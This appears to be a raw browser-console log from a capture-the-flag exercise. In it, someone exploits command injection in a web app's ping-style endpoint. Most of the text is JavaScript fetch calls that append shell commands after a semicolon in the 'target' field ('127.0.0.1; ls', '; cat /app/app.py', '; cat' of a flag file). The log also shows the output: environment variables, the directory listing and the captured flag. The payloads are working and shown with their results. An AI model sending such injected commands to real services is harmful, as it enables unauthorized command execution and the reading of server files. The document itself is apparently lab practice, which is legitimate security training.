 KUBERNETES_PORT_443_TCP=tcp://172.30.0.1:443
KUBERNETES_SERVICE_HOST=172.30.0.1
PWD=/app
NSS_SDB_USE_CACHE=no
FLAG=
/bin/sh: 1: ping: not found
undefined
fd.append('target', '127.0.0.1; cat /app/app.py');
undefined
fd.append('target', '127.0.0.1; cat /app/app.py');
undefined
const fd = new FormData();
fd.append('target', '127.0.0.1; ls');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {method: 'POST', body:
fd});
const data = await res.json();
console.log(data.output);
app.py VM1076:9
flag-9d444ad0f475b52e79a1713f25646dce.txt
requirements.txt
templates
/bin/sh: 1: ping: not found
undefined
const fd = new FormData();
fd.append('target', '127.0.0.1; cat /app/flag-9d444ad0f475b52e79a1713f25646dce.txt');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {method: 'POST', body:
fd});
const data = await res.json();
console.log(data.output);
RS{1_br0k3_17_e6ebced80740d006889f26ceeeee666b} VM1081:5
/bin/sh: 1: ping: not found
undefined
8:35 PM